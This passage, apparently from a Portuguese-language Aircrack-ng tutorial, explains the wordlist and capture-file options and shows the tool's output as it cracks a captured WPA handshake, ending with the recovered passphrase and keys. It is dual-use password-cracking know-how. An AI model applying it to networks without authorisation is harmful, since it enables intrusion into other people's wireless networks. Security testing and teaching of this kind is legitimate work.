 Onde:
 -w password.lst é o nome do arquivo de senha. Lembre-se de especificar o caminho
completo se o arquivo não estiver localizado no mesmo diretório.
 *.cap é o nome do grupo de arquivos contendo os pacotes capturados. Observe que
neste caso nós usamos o curinga '*' para incluir vários arquivos.
O programa responde:
Opening wpa2.eapol.cap
Opening wpa.cap
Read 18 packets.
# BSSID ESSID Encryption
1 00:14:6C:7E:40:80 Harkonen WPA (1 handshake)
2 00:0D:93:EB:B0:8C test WPA (1 handshake)
Index number of target network ?
Note que neste caso, já que existem múltiplas redes, nós precisamos selecionar qual rede
atacar. Nós selecionamos a número 2. O programa então responde:
Aircrack-ng 0.7 r130
[00:00:03] 230 keys tested (73.41 k/s)
KEY FOUND! [ biscotte ]
Master Key : CD D7 9A 5A CF B0 70 C7 E9 D1 02 3B 87 02 85 D6
39 E4 30 B3 2F 31 AA 37 AC 82 5A 55 B5 55 24 EE
Transcient Key : 33 55 0B FC 4F 24 84 F4 9A 38 B3 D0 89 83 D2 49
73 F9 DE 89 67 A6 6D 2B 8E 46 2C 07 47 6A CE 08
 